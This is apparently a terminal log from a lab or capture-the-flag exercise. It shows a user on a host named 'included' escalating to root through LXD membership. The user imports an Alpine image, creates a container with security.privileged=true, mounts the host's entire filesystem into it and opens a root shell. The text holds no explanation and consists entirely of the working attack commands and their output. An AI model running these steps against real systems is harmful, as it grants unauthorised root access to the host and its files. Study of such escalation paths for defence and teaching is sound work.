 mike@included:/tmp$ lxc image import ./pine.tar.gz --alias tidur
Image imported with fingerprint: 6fb440b510f6a3469b40299021dd872d19957364656c72517140ee43d0fdf181
mike@included:/tmp$ lxc image list
| ALIAS | FINGERPRINT | PUBLIC | DESCRIPTION | ARCH | SIZE | UPLOAD DATE |
| miko | b3bb96c22f0b | no | alpine v3.14 (20210729_02:22) | x86_64 | 3.11MB | Jul 28, 2021 at 6:33pm (UTC) |
| myimage | 8ec11038b5e4 | no | alpine v3.14 (20210728_14:50) | x86_64 | 3.11MB | Jul 28, 2021 at 3:00pm (UTC) |
| rootimage | 41add0cb70f7 | no | alpine v3.8 (20210728_09:32) | x86_64 | 2.47MB | Jul 28, 2021 at 1:41pm (UTC) |
| tidur | 6fb440b510f6 | no | alpine v3.14 (20210729_03:23) | x86_64 | 3.11MB | Jul 28, 2021 at 7:41pm (UTC) |
| | 214e3bc4d526 | no | alpine v3.14 (20210728_14:50) | x86_64 | 6.20MB | Jul 28, 2021 at 3:00pm (UTC) |
| | f53367600d75 | no | alpine v3.14 (20210728_16:41) | x86_64 | 3.10MB | Jul 28, 2021 at 2:17pm (UTC) |
mike@included:/tmp$ lxc init tidur rokok -c security.privileged=true
Creating rokok
mike@included:/tmp$ lxc config device add rokok mydevice disk source=/ path=/mnt/root recursive=true
Device mydevice added to rokok
mike@included:/tmp$ lxc start rokok
lxc mike@included:/tmp$ lxc exec rokok /bin/sh
~ # id
uid=0(root) gid=0(root)
~ #